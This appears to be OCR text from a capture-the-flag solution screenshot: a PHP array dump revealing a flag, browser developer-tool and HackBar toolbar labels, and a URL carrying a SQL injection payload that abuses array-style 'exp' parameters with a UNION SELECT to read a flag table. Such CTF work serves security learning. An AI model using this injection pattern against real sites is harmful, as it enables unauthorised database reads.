 array ( 0 => array ( 'username' => 'think', 'age' => 'H&NCTF{Cjp_7e96adfd-53d7-4a04-ae60-c53d91a028b2}', ), )
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar ResourcesSaver Cetus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://hnctf.imxbt.cn:32349/index.php/home/index/h_n?name[0]=exp&name[1]=='1'union select database(),flag from flag
Use POST method MODIFY HEADER